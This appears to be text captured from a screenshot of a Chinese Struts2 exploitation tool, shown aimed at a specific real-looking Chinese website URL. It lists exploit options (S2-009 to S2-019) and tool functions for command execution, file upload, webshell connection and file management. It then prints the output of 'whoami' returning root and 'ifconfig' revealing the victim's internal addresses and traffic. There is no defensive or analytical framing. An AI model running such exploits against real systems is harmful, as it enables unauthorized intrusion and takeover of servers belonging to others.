 目标: http://jipiao.11185.cn/news/newsid!NewsById.a
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> ifconfig
================================================================================
bond0 Link encap:Ethernet HWaddr 18:A9:05:5A:8B:DE
inet addr:192.168.30.70 Bcast:192.168.30.95 Mask:255.255.255.224
inet6 addr: fe80::1aa9:5ff:fe5a:8bde/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:2427676505 errors:0 dropped:60 overruns:0 frame:0
TX packets:3017599737 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:997129432368 (928.6 GiB) TX bytes:2131338406657 (1.9 TiB)